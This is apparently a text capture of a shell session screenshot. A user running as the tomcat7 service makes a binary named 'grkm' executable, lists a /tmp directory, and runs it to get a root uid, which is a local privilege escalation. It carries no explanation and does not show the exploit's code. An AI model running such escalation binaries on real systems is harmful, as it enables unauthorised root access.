 chmod +x grkm
ls -la
total 852
drwxrwxrwt 7 root root 4096 Feb 28 02:35 .
drwxr-xr-x 25 root root 4096 Oct 24 2018 ..
-rw-rw-rw- 1 www-data www-data 33 Feb 28 01:38 65d9383ff514cbd01ac65e38806095d7.dat
-rw-rw-rw- 1 www-data www-data 6 Feb 28 01:38 7ff18ca11a1a43036e852fb2c82c62aa.dat
-rw-rw-rw- 1 www-data www-data 33 Feb 28 01:38 8c10a35add3f21e11383c7911852072e.dat
-rw-rw-rw- 1 www-data www-data 6 Feb 28 01:38 a119d9ddd9ebcf658e28eac9773d7c07.dat
-rw-rw-rw- 1 www-data www-data 6 Feb 28 01:38 b5caab02810ae00ce47f27a6151ab3d2.dat
-rw-rw-rw- 1 www-data www-data 6 Feb 28 01:38 c7007124bd83d0879dc799c95d5b219e.dat
-rw-rw-rw- 1 www-data www-data 8306 Feb 28 01:38 f0d37d8381109e98099ecb474141283a.dat
-rw-rw-rw- 1 www-data www-data 28 Feb 28 01:38 f71487e6e9c666dc5b99e37305c00db5.dat
-rwxr-xr-x 1 tomcat7 tomcat7 798848 Feb 23 15:54 grkm
drwxr-xr-x 2 tomcat7 root 4096 Feb 28 02:32 hsperfdata_tomcat7
drwxrwxrwt 2 root root 4096 Feb 27 14:56 .ICE-unix
srwx------ 1 mongodb mongodb 0 Feb 27 14:56 mongodb-27017.sock
drwxr-xr-x 2 tomcat7 root 4096 Feb 28 02:32 tomcat7-tomcat7-tmp
drwxrwxrwx 2 www-data www-data 4096 Feb 28 01:31 translations
drwxrwxrwt 2 root root 4096 Feb 27 14:56 .X11-unix
./grkm
uid=0(root) gid=126(tomcat7) groups=0(root),126(tomcat7)